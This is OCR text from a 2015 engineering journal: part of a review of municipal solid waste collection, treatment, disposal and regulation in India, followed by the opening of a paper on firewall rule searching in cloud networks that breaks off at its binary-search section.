

Fig-2: The interrelationship between the functional elements in MSWM

4.1 Waste Generation and Its Storage

Storage of MSW at the source is substantially lacking in most of the urban areas [16]. Municipal Solid Waste is commonly stored in circular concrete open bins in India. There have hardly been any studies conducted on the most suitable type of storage bin for the Indian waste. The waste should be preferably stored in closed bins and for not more than 24 hours, as the Indian waste has high organic content and is highly putrescible [17].

4.2 Waste Collection

The collection of MSW is the responsibility of corporations/municipalities. The waste collection methods that are mainly adopted in India are given in Table-5 with their key features.

Table-5: Key Points Concerning Main Collection Systems

System	Description	Advantages	Disadvantages
Community Bins	Users bring their garbage to community bins that are placed at fixed points in a neighborhood or locality. MSW is picked up by the municipality, or its designate, according to a set schedule.	Low capital costs	Loading the waste into trucks is slow and unhygienic. Waste is scattered around the collection point. Adjacent residents and shopkeepers protest about the smell and appearance.

House-to-House	Waste collector knocks on each door or rings doorbell and waits for waste to be brought out by resident.	Convenient for resident. Little waste on street.	Residents must be available to hand waste over. Not suitable for apartment buildings because of the amount of walking required.
Curbside Pick-Up	Waste is left outside property in a container and picked up by passing vehicle, or swept up and collected by sweeper.	Convenient. No permanent public storage.	Waste that is left out may be scattered by wind, animals, children or waste pickers. If collection service is delayed, waste may not be collected or some time, causing considerable nuisance.
Block Collection	Collector sounds horn or rings bell and waits at specified locations for residents to bring waste to the collection vehicle.	Economical. Less waste on streets. No permanent container or storage to cause complaints.	If all family members are out when collector comes, waste must be left outside for collection. It may be scattered by wind, animals and waste pickers.

Community Bins has been the most commonly adopted method in India [7]. Efforts to organize house-to-house collection method are just starting in many cities such as Delhi, Mumbai, Bangalore, Madras and Hyderabad with the help of NGOs. A case study conducted on door-to-door collection through RWAs and NGOs in Ahmedabad met with success. Ahmedabad has a population of 4 million and its average rate of waste generation is 2,096 metric tonnes per day. The city estimated that 3,900 sanitary workers would be required for ensuring door-to-door collection. So the municipal corporation sought for applications from RWAs and NGOs. The entire city is now covered in door-to-door collection after less than six months of concerted effort [18]. The same system has been adopted in Chennai [19]. From these studies, it has been observed that the door to collection method has improved the efficiency of collection of segregated waste.

Many studies on urban environment have revealed that MSW collection efficiency is a function of two major factors: manpower availability and transport capacity [20]. The collection efficiency ranges between 70 to 90% in major cities and states, where private contractors and NGOs are employed for the collection and transportation of MSW whereas in several smaller cities the collection efficiency is below 50% [21].

On the basis of the available data, it is estimated that the nine major metropolitan centers in India are presently producing 23,000 tonnes of solid waste per day. As per recent estimates Bangalore generates about 3,600 tonnes per day and Table-6 provides comparative details about garbage generated and cleared in nine major Indian cities [22].

Table-6: Urban Waste situation in some major Indian cities [23]

Major Cities	**Garbage Generated (tonnes/day)**	**Garbage Cleared (tonnes/day)**
Mumbai	5800	5000
Kolkata	3500	3150
Chennai	2675	2140
Delhi	3880	2420
Bangalore	2130	1800

Lucknow	1500	1000
Patna	1000	300
Surat	1250	1000
Ahmedabad	1500	1200

4.3 Transfer & Transportation of MSW

The MSW collected in pushcarts from lanes is transferred to a truck at a meeting point called a synchronization point [24]. The most common method for transfer in most of the areas is manual transfer from community bin to trucks by 2 to 3 workers [14]. In Ahmedabad, door-to-door collection method is adopted [18]. Here Waste collector knocks on each door or rings doorbell and waits for waste to be brought out by resident [25].

After the collection, the truck arrives at the designated point at a specified time and place. The waste is transported to the disposal site by means of a large capacity tipper truck, and in a few wards by a small capacity tipper truck or dumper placers. The truck is covered with a mesh and a polythene sheet to prevent scattering [26].

Collection and transportation activities constitute approximately 80–95% of the total budget of MSWM; hence, it forms a key component in determining the economics of the entire MSWM system [27].

4.4 MSW Disposal and Treatment Process

Waste treatment techniques seek to transform the waste into a form that is more manageable, reduce the volume or reduce the toxicity of the waste thus making the waste easier to dispose of. Treatment methods are selected based on the composition, quantity, and form of the waste material. Some waste treatment methods being used today include subjecting the waste to extremely high temperatures, dumping on land or land filling and use of biological processes to treat the waste [25].

The waste management sector follows a generally accepted hierarchy. The hierarchy started as the 'three Rs' — reduce, reuse, recycle — but now a fourth R is frequently added — recovery. The hierarchy responds to financial, environmental, social and management considerations. The hierarchy also encourages minimization of GHG emissions [28]. The waste hierarchy is shown in Fig-3.



Fig-3: A hierarchy of solid waste management

The general principle of this hierarchy is to move the waste management down the hierarchy recycle, reuse and reduce. They are then followed by incineration and landfill, or other disposal options

4.4.1 Landfilling

A landfill is an area of land onto or into which waste is deposited. The aim is to avoid any contact between the waste and the surrounding environment, particularly the groundwater. More than 90% of MSW generated in India is directly disposed of on open land in an unsatisfactory manner, giving rise to serious environmental degradation, and numerous health and aesthetic hazards [29, 30]. These methods are not in accordance with the practices of sanitary landfilling. The pollution of groundwater, though largely unassessed, is definitely a threat posed by the dumping of wastes. Such dumping activity in many coastal towns has led to heavy metals rapidly leaching into the coastal waters [31].

In larger towns or cities like Delhi, the availability of land for waste disposal is very limited [31]. However, now landfilling is the most preferred method of disposal of solid wastes as it is an effective and low cost method of disposal [32] and, it appears that landfilling would continue to be the most widely adopted practice in India in the coming few years, during which certain improvements will have to be made to ensure the sanitary landfilling and not merely dumping of waste [33]. Sanitary landfill is a fully engineered disposal option, which avoids harmful effects of uncontrolled dumping by spreading, compacting and covering the wasteland that has been carefully engineered before use. Through proper site selection, preparation and management, operators can minimize the effects of leachates (polluted water which flows from a landfill) and gas production both in the present and in the future. In this process the waste is disposed and is covered with a layer of soil. The compact layer of soil restricts continued access to the waste by insects, rodents and other animals. It also isolates the refuse, minimizing the amount of surface water entering into and gas escaping from the waste [34].

4.4.2 Composting

Composting is a firm of recycling of MSW. The composting of waste can help decrease the volume of waste to 50-85% that must be sent to a landfill or combustor, thereby reducing disposal costs. At the same time, composting yields a valuable product that can be used by farmers, landscapers, horticulturists, government agencies, and property owners as a soil amendment or mulch. The compost product improves the condition of soil reduces erosion, and help suppress plant diseases [35].

This is a popular technique in Europe and Asia, where intense farming creates a demand for the compost [36].

Table-7: Different Classes of Population

Population	**Class**	**No of Cities**
>10,00,000 and above (metro only)		35
>1,00,000 and above	Class I	393
50,000-99,999	Class II	401
20,000-49,999	Class III	1115
10,000-19,999	Class IV	1344
5,000-9,999	Class V	888
>5,000	Class VI	191
Unclassified		10
		4377

Source: CPCB, GOI (2004-2005) [37]

In Class II, Class III and Class IV cities (shown in Table-) an urban agricultural set up exists and functions, where there is optimal use of municipal solid waste. The farmers buy the organic waste from the municipality at very low costs and use it as manure. There are

also companies that have taken over the responsibility segregating, decontaminating and composting MSW. This high quality compost is then sold to the farmers at a very high cost compared to the raw MSW. It has been observed that the farmers prefer the raw MSW to the processed high quality compost, because the latter is too expensive [24].

In 1974, GOI introduced modified scheme to revive MSW composting, particularly in cities with a population over 0.3 million. As far as large-scale composting is concerned, many mechanical compost plants with capacities ranging from 150 to 300 t/day were set up in the cities of Bangalore, Baroda, Mumbai, Calcutta, Delhi, Jaipur and Kanpur during 1975–1980 under the central scheme of MSW disposal. The composting was done successfully for many years up to 1980, but after that the compost from MSW was not used for soil enrichment due to many problems. Now, about 9% of MSW is treated by composting [7].

Few large-scale composting plants around India are running successfully. For e.g. composting plant in Hyderabad run by AP technology development and promotion center (intake of 200MT/day, composting plant in Vijaywada by Exel industries (intake of 125 MT/day), composting plant in Bangalore by Karnataka Compost Development Authority (KCDC)(intake of 300MT/day) and composting plant in Bangalore by Terra Firma Biotechnologies (100MT capacity). All these compost plants have a high demand for their products and want to increase their processing capacity to meet the huge demand. The awareness for organic manure is increasing rapidly in India that will in turn increase the demand for the manure produced from MSW [24].

4.4.3 Incineration

Incineration is an efficient way to reduce the waste volume and demand for landfill space. Incineration plants can be located close to the center of gravity of waste generation, thus reducing the cost of waste transportation. Using the ash from MSW incinerators for environmentally appropriate construction not only provides a low cost aggregate but further reduces the need for landfill capacity. However, Municipal solid waste (MSW) incineration plants tend to be among the most expensive solid waste management options, and they require highly skilled personnel and careful maintenance. For these reasons, incineration tends to be a good choice only when other, simpler, and less expensive choices are not available [38].

Table-8: Municipal solid waste composition

Major cities	Compostables (%)	Recyclables (%)	C/N Ratio	HCV* (Kcal/Kg)	Moisture (%)
Imphal	60.00	18.51	22.34	3766	40
Jammu	51.51	21.08	26.79	1782	40
Kochi	57.34	19.36	18.22	591	50
Ranchi	51.49	9.86	20.23	1060	49
Coimbatore	50.06	15.52	45.83	2381	54
Amritsar	65.02	13.94	30.69	1836	61
Agra	46.38	15.79	21.56	520	28
Bhopal	52.44	22.33	21.58	1421	43
Jaipur	45.50	12.10	43.29	834	21
Kanpur	47.52	11.93	27.64	1571	46
Ahmedabad	40.81	11.65	29.64	1180	32
Hyderabad	54.20	21.60	25.90	1969	46
Bangalore	51.84	22.43	35.12	2386	55

Kolkata	50.56	11.48	31.81	1201	46
Delhi	54.42	15.52	34.87	1802	49
Greater Mumbai	62.44	16.66	39.04	1786	54

Source: CPCB, GOI (2004-2005) [9]

In India the incineration is a poor option as the waste consists mainly high organic material (40–60%) and high inert content (30–50%) also low calorific value content (800–1100 kcal/kg), high moisture content (40–60%) in MSW and the high costs of setting up and running the plants [39]. however Small incinerators, in many cities in India, are being used for burning hospital waste [40].

4.4.4 Re-Use and Recycle of MSW

Re-use consists of the recovery of items to be used again, perhaps after some cleaning and refurbishing. Re-using materials and products saves energy and water, reduces pollution, and lessens society's consumption of natural resources compared with the use of single-application products and materials [1].

After the re-use of materials and products, recycling comes next in the integrated waste management hierarchy [1]. Recycling is the reprocessing of discarded materials into new useful product. The process of reusing of cans can save money. Recycling of paper will reduce of cutting of tress. Reuse of metals will reduce the mining activities. In India about 40-80% of plastic waste is recycled compared to 10-15% in the developed nations of the world. However the recovery rate of paper was 14% of the total paper consumption in 1991, while the global recovery rate was higher at 37% [34].

V. REGULATORY & LEGAL FRAMEWORK FOR MSWM IN INDIA

In September 2000, the Ministry of Environment and Forests issued the Municipal Solid Waste (Management and Handling) Rules 2000 under the Environment Protection Act 1986. The 2000 Rules lay down the steps to be taken by all municipal authorities to ensure management of solid waste according to best practice. Municipal authorities must meet the deadlines laid down in Schedule I of the rules and must follow the compliance criteria and procedure laid down in Schedule II. The deadline for implementing Schedule I of 2000 rules has already passed and the compliance is far from effective. Some cities and towns have not even started implementing measures that could lead to compliance with the rules (Table-9) [18].

Table-9: The Four Steps of Schedule I of the 2000 Rules

Steps	**Completion date**
1. Set up waste processing and disposal facilities	December 2003 or earlier
2. Monitor the performance of processing and disposal facilities	Once every 6 months
3. Improve existing landfill sites as per provision of the rules	December 2002 or earlier
4. Identify landfill sites for future use and make sites ready for operation	December 2002 or earlier

Source: ministry of environment and forests 2000 [41]

The status of the 2000 Rules is shown as percentage of compliance in Fig-4.



Source: Asnani (2004a) [42]

Fig-4: Compliance with the 2000 Rules

Some more rules, regulations and acts in India that are applicable regarding the management of MSW are explained below:

1) The Water (Prevention and Control of Pollution) Act, 1974 (amended 1988)

Under the provisions of this act, it is necessary that
a**)** for the establishment of a sanitary landfill site and compost plant consent from the approval of the concerned state pollution control board (SPCB) is essential, and
b) the leachate emitted from either a sanitary landfill site or a compost plant should cause no water pollution.

2) The Water (Prevention and Control of Pollution) Cess Act, 1977 (amended 1992, 2003)

Under its provision regarding MSWM, there would be levying and collection of cess on water consumed for the purpose of either sanitary land filling, composting or anaerobic digesters.

3) The Air (Prevention and Control of Pollution) Act, 1981 (amended 1987)

Under this act, the aspects to be considered regarding MSWM is the need for obtaining consent from the State Pollution Control Board (SPCB) for establishment of processing plants and disposal sites and the pollution caused by incineration plants, compost plants and landfill sites must be kept under its purview.

4) The Environmental (Protection) Act, 1986 (amended 1991)

Before starting any project in an area whether be it landfill site, composts plant or anaerobic digesters**,** an Environment Impact Assessment (EIA) report should be submitted first to the concerned government officials. Purportedly it is done to check any avoidable environmental disasters.

5) Plastic Waste (Management and Handling) Rules, 2011

The aspects in these rules regarding MSWM that have to be considered are that the Municipality would be responsible for engaging agencies or groups working in solid waste management and ensuring that open burning of plastic waste is not permitted.

VI. CONCLUSION AND DISCUSSION

It can be very safely conclude that MSWM system in India is unsatisfactory. Although the economic condition of our country is poor, we have to handle the problem for the benefits of the whole public. To tackle the problems with maximum possible effectiveness, the

country should develop area-specific solutions to their problems in the management of MSW. Most importantly we cannot ignore the fact that the country is progressing towards developing sound institutions and proactive policies regarding MSW. The way forward is to build on the strengths and work on the weaknesses of the current system. This analysis suggests a number of priority actions to move towards an increasingly integrated and sustainable MSWM system in India:

- During segregation of MSW, the collection of organic waste, which comprises 60% wt. of MSW, for either composting or anaerobic digestion should be encouraged
- Increasing recycling rates and maximizing diversion of waste from landfill disposal, by introducing effective schemes to integrate both NGOs and the formal and local sectors into MSWM practices and to raise public awareness on the importance of recycling.
- Focusing on waste reduction and recovery.
- Integrating all stakeholders, and encouraging full community participation in the planning and implementation of MSWM practices.
- Developing an improved data collection and management system by the concerned authorities, so that future planning is based on sound data.
- Regular activities such as clean-up of the neighborhoods, schools, parks and roadsides can be effective in changing the ‘‘NIMBY’’ attitudes even among the poor communities.
- Drawing sponsors from Ministry of Environment and Forests (MoEF), Ministry of New and Renewable Energy (MNRE), Ministry of Health, NGOs and various private organizations.

ACKNOWLEDGEMENT

The authors are thankful to all the faculty members of the Department of Environmental Science and Engineering, Indian School of Mines Dhanbad for guiding us and going with us all along during the entire course of the project. Especially, we would like to thank Dr Alok Sinha and Dr Vipin Kumar Singh of the above mentioned department, without whose guidance the project could not have been completed.

REFERENCES:

[1] Medina, M., 2010. Solid Wastes, Poverty and the Environment in Developing Country Cities: Challenges and Opportunities. Working Paper No. 2010/23. ISBN 978-92-9230-258-0.

[2] Singh, G., 2014. Urbanization Trend and Pattern in India: Census 2011 and Beyond. Accessed from www.urbanecology.in on 05/05/2015. (URL: http://urbanecology.in/2014/10/10/urbanisation-trend-and-pattern-in-india-census-2011-and-beyond/).

[3] Johannesburg Summit, 2002. World Summit on Sustainable Development, 26 AUGUST–4 SEPTEMBER 2002. (URL: http://www.un.org/jsummit/html/brochure/brochure12.pdf).

[4] Pattnaik, S., Reddy, M.V., 2010. Assessment of municipal solid waste management in Puducherry (Pondicherry), India. Resources, Conservation and Recycling 54(2010) 512–520.

[5] Suez Lyonnaise des Eaux, 1998. Alternative Solutions for Water Supply and Sanitation in Areas with Limited Financial Resources. Nanterre: Suez Lyonnaise des Eaux.

[6] Joseph, K., Rajendiran, S., Senthilnathan, R., Rakesh, M., 2012. Integrated approach to solid waste management in Chennai: An Indian metro city. J Mater Cycles Waste Manag (2012) 14:75–84.

[7] Sharholy, M., Ahmad, K., Mahmood, G., Trivedi, R.C., 2008. Municipal solid waste management in Indian cities - A review. Waste Management 28 (2008) 459–467.

[8] What a Waste: Solid Waste Management in Asia, 1999. Urban Development Sector Unit East Asia and Pacific Region.

[9] Accessed from CPCB Website on 08/05/2015. (URL: http://cpcb.nic.in/wast/municipalwast/Waste_generation_Composition.pdf).

[10] Bhat, J. A., Choudhary, R. Challenges of Urbanisation in India: A Review of Solid Waste Management.

[11] GOI, 1995. Urban Solid Waste Management in India: Report of High Power Committee, Planning Commission and Government of India, Delhi.

[12] Hillebrand, E., 2009. Poverty, growth, and inequality over the next 50 years. FAO Expert Meeting on How to feed the World in 2050.

[13] Central Pollution Control Board (CPCB), 2000. Status of Municipal Solid Waste: Generation Collection Treatment and Disposal in Class I cities. The Ministry of Urban Development of India.

[14] The Expert Committee, 2000. Manual on Municipal Solid Waste Management (first edition). The Ministry of Urban Development of India.

[15] Agarwal, R. 2001. Urban waste: Status, trends and interventions. Personal Communication with Dr. A. K. Tripathy. The Ministry of Non-conventional Energy Sources of India.

[16] Bandyopadhyay, S. Smart Meters for Accounting Smart Solid Waste Management for Smart Cities in India.

[17] Kumar, R., 2012. Waste Management and Clean Mechanism Development. Accessed from www.booksie.com on 07/05/2015. (URL: http://www.booksie.com/other/article/rohit_kumar/waste-management-and-clean-development-machanism).

[18] Zhu, D., Asnani, P.U., Zurbrugg, C., Anapolsky, S., Mani, S. Improving Municipal Solid Waste Management in India: A Sourcebook for Policymakers and Practitioners. ISBN: 978-0-8213-7361-3.

[19] IPE, 2004. Study of Management of Solid Waste in Indian Cities. Twelfth Finance Commission, Government of India.

[20] Kothari, R., Kumar, V., Panwar, N.L., Tyagi, V.V. Sustainable Bioenergy Production. ISBN-13: 978-1-4665-0552-0.

[21] Patil, A., 2011. Waste Management: Various Aspects in city of Pune, India. PLEA 2011 – 27th Conference on Passive and Low Energy Architecture, Belgium. ISBN: 978-2-87463-276-1.

[22] Gerlagh, R., Beukering, P.V., Verma, M, Yadav, P.P., Pandey, P., 1999. Integrated Modelling of Solid Waste in India.

[23] Accessed from (URL: http://wgbis.ces.iisc.ernet.in/energy/SWMTR/content2.html).

[24] Ramachandra, T.V., Bachamanda, S., 2007. Environmental audit of Municipal Solid Waste Management. Int. J. Environmental Technology and Management, Vol. 7, Nos. 3/4, 2007, pp 369-391.

[25] Solid waste management. Accessed from www.cyen.org on 07/05/2015. (URL: http://www.cyen.org/innovaeditor/assets/Solid%20waste%20management.pdf).

[26] Madhav, R., 2010. Untapped Potential: Securing livelihoods dependant on 'Waste': A Review of Law and Policy in India. (URL: http://wiego.org/sites/wiego.org/files/resources/files/wp_final_report.pdf).

[27] Chatri, A.K., Aziz, A., 2012. Public Private Partnerships in Municipal Solid Waste Management: Potential and Strategies.

[28] Hoornweg, D., Bhada-Tata, P., 2012. What a Waste: A Global Review of Solid Waste Management.

[29] Das, D., Srinivasu, M., Bandyopadhyay, M., 1998. Solid state acidification of vegetable waste. Ind. J. Environ. Health, 40 (4): 333-342.

[30] Ambulkar, A. R., Shekdar, A. V., 2004. Prospects of biomethanation technology in the Indian context: a pragmatic approach. Resources, Conservation and Recycling 40, Issue 2, 111-128.

[31] Kaushal, R.K., Varghese, G.K., Chabukdhara, M., 2012. Municipal Solid Waste Management in India-Current State and Future Challenges: A Review. Rajendra Kumar Kaushal et al. / International Journal of Engineering Science and Technology (IJEST).

[32] Nissim, I., Shohat, T., Inbar, Y., 2005. From dumping to sanitary landfills – solid waste management in Israel. Waste Management 25, Issue 3, 323-327.

[33] Ramteke, D.S. Reclamation & Remediation of Solid Waste through Bio-chemical process. ISBN: 978-90-481-3677-3 (HB).

[34] Rajput, R., Prasad, G., Chopra, A.K., 2009. Scenario of solid waste management in present Indian context. Caspian J. Env. Sci. 2009, Vol. 7 No.1 pp. 45-53.

[35] Composting of Yard Trimmings and Municipal Solid Waste, 1994. U.S. Environmental Protection Agency Office of Solid Waste and Emergency Response.

[36] Schneider, W. J., 1970. Hydrologic Implications of Solid-Waste Disposal. U.S. Geological Survey Circular 601-F.

[37] Accessed from CPCB Website on 08/05/2015. (URL: http://cpcb.nic.in/Local_Bodies.php).

[38] Decision Makers' Guide to Municipal Solid Waste Incineration, 1999. The World Bank Washington, D.C.

[39] Kansal, A., 2002. Solid waste management strategies for India. Indian Journal of Environmental Protection 22 (4), 444–448.

[40] Lal, A.K., 1996. Environmental status of Delhi. Indian Journal of Environmental Protection 16 (1), 1–11.

[41] Government of India, 2000. The Municipal Solid Wastes (Management and Handling) Rules, 2000. Ministry of Environment and Forests of India.

[42] Asnani, P. U. 2004a. Status of Compliance of Municipal Solid Waste (Management and Handling) Rules 2000 in 127 Class 1 Cities in India as on 1-4-04. Paper presented at the National Training Programme on Design, Construction, and Operation of Sanitary Landfills, jointly organized by the Government of India, the Central Pollution Control Board, the United States–Asia Environmental Program, and the Water and Sanitation Programme of the World Bank, at Panaji, Goa, India

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

An Enhanced B+ Packet Search for Cloud Network Security

Kirubakaran.R[1], Jayakumar.D[2], Sivachandiran.S[3]

[1]PG Final Year Student, Department of MCA, IFET College of Engineering

Villupuram, Tamilnadu, India

E-mail: kirubaifet@gmail.com

Mobile Number: 8098746799

[2]Assistant Professor, Department of CSE, IFET College of Engineering

Villupuram, Tamilnadu, India

E-mail: jayakumar1988@hotmail.com

Mobile Number: 9600607743

[3]Assistant Professor, Department of MCA, IFET College of Engineering

Villupuram, Tamilnadu, India

E-mail: sivachandiran.s@gmail.com

Mobile Number: 9940738523

Abstract - Many researches show that virtualization and cloud computing are technologies that will be essential in the future. They are already widely used because of the many advantages they introduce. They permit to reduce hardware cost, reduce the energy consumption, and ease the management of an ever-growing number of computers and servers. However, this abrupt switch from physical infrastructures to virtualized ones introduces a new networking aspect, the virtual traffic, and poses the question of how to secure this new type of traffic. In fact, virtual traffic between two virtual machines may never leave the physical host hardware; making traditional physical firewalls useless to monitor and secure this traffic. The best solution to this problem is the use of virtual firewalls. The aim of this project is to evaluate the performances of a virtual firewall in a cloud environment. This thesis reviews the literature in the field of cloud computing and virtual firewall and concludes that three key requirements must be met in order to realize an effective evaluation: the choice of a cloud infrastructure, the choice of meaningful evaluation metrics and the use of proper evaluation methodologies.

Keywords - *Cloud computing, energy consumption, Time consumption, Firewall, Cloud Environment, Packet Search, effective evaluation.*

INTRODUCTION

Cloud computing refers to the delivery of computing resources over the Internet. Instead of keeping data on your own hard drive or updating applications for your needs, you use a service over the Internet, at another location, to store your information or use its applications. Doing so may give rise to certain privacy implications.

FIREWALL

A firewall is a network security system, either hardware or software based, that controls incoming and outgoing network traffic based on a set of rules. Acting as a barrier between a trusted network and other untrusted networks such as the Internet or less trusted networks such as a retail merchant's network outside of a cardholder data environment -- a firewall controls access to the resources of a network through a positive control model. This means that the only traffic allowed onto the network defined in the firewall policy is; all other traffic is denied. When connected to the internet, even a standalone PC or a network of interconnected computers make easy targets for malicious software & unscrupulous hackers. A firewall can offer the security that makes you less vulnerable and also protect your data from being compromised or your computers being taken hostage.

TYPES OF FIREWALL

1) Software firewalls

New generation Operating systems come with built in firewalls or you can buy a firewall software for the computer that accesses the internet or acts as the gateway to your home network.

2) Hardware firewalls

Hardware firewalls are usually routers with a built in Ethernet card and hub. Your computer or computers on your network connect to this router & access the web.

HOW DO THEY WORK?

Firewalls are setup at every connection to the Internet therefore subjecting all data flow to careful monitoring. Firewalls can also be tuned to follow "rules". These Rules are simply security rules that can be set up by yourself or by the network administrators to allow traffic to their web servers, FTP servers, Telnet servers, thereby giving the computer owners/administrators immense control over the traffic that flows in & out of their systems or networks.

Rules will decide who can connect to the internet, what kind of connections can be made, which or what kind of files can be transmitted in out. Basically all traffic in & out can be watched and controlled thus giving the firewall installer a high level of security & protection.

LITERATURE REVIEW

Shadowed rule (i.e., a rule that may never be matched by any packet as a result of the packet should have matched with alternative rules above) will cause security and speed problem;swapping position between rules changes the firewall policy and thence causes a security problem; ‘redundant rules’ will cause speed problem; firewall directors got to find ‘bigger rules’ solely once ‘smaller rules’, and this ends up in a ‘difficult to use’ problem; and sequential rule looking out will cause a speed drawback.

DESIGN OF MODEL

- It includes the cloud server environment where the client machines can be added one after the other through valid login. Any client working through his/her can request stored information for processing from the cloud. Once the details are requested from the part of the client, possibly the data is forwarded from the server to the client through cloud storage unit.
- Processing of server to client communication is formulated in our project Server chooses necessary data to be transferred and specifies the desired client machine where the data is to be delivered. The information transfer initiates from the cloud server, reaches through the intermediate cloud medium and finally gets on delivered to the client unit.

ARCHITECTURE DIAGRAM



Fig 1.Firewall Architecture

EXISTING SYSTEM

In existing system they use binary search to find the IP Address .This may take long time but they achieve it.

DISADVANTAGES OF EXISTING SYSTEM

- Severity of Exposing the Security Issues
- Error prone to Speed Drop
- Due to Swapping of Position, the policy of firewall is affected.

BINARY SEARCH

